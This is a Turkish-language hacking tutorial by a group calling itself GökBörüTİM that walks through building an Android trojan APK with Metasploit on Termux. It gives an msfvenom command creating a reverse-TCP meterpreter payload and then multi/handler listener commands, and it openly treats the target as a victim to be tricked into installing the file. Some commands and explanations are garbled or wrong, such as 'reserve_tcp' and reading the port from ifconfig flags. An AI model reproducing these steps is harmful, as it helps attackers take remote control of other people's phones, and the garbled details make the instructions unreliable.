

### Termux Metasploit Trojan Hazırlama

#### GökBörüTİM

Merhaba arkadaşlar, ben Elfida8 bugün Termux üzerinden Metasploit ile apk. uzantılı Trojan nasıl yapılır hep beraber öğreneceğiz . Şimdi öncelikle paketlerimizi yükleyelim .

! Hepsini sırasına göre yapalım

\$ apt update && apt upgrade
\$ pkg install ruby
\$ pkg install root-repo
\$ pkg install git
\$ git clone <u>https://github.com/rapid7/metasploit-framework.git</u>

Unutmadan Termux'un depolama Alanına Erişmesi gerek bunun için sırasıyla şu adımları uygulayalım .

Ayarları -> Uygulamalar -> Termux -> İzinler -> Kayıt yerine izin ver

Hadi şimdi Trojanımızı oluşturalım.

\$ Is

\$ cd metasploit-framework

./msfvenom -p android/meterpreter/reverse\_tcp lhost=(lp adresimiz) lport=(Portumuz)R > /sdcard/GökBörüTİM.apk

Ip adresimiz ile portumuzu öğrenmek için " ifconfig" yazıyoruz "Flags" yazan yer Portumuz "Inet" yazan yer ip adresimiz. Evet Dosyamızı oluşturduk.



ARA DAHA FAZLA

## Dosyalarım > Cihaz hafızası

| <b>Download</b><br>98 öğe | 23.05.2020 05:00 |
|---------------------------|------------------|
| <b>Music</b><br>11 öğe    | 22.05.2020 08:15 |
| <b>PyR4m1dS</b><br>28 öğe | 22.05.2020 06:06 |
| <b>DCIM</b><br>2 öğe      | 20.05.2020 14:06 |
| <b>Albüm</b><br>1 öğe     | 14.05.2020 14:15 |
| <b>Müzik</b><br>18 öğe    | 05.05.2020 05:44 |



## 19.04.2020 02:42



# scytale.apk

Dosyayı kurbana yedirmek size kalmış Neyse farzedelimki kurban trojanı yedi Exploitimizi dinlemeye almak için Aşşağıda vermiş olduğum komutları sırasıyla yazıcaz

./msfconsole use exploit /multi/handler set payload android/meterpreter/reserve\_tcp set lhost 192.168.1.104 set lport 4163

Tamamdır run yazdığımızda dinlemeye geçecektir . https://instagram.com/gokboru.tim?igshid=1r5axq4d9he1s

Kod Adı: Elfida8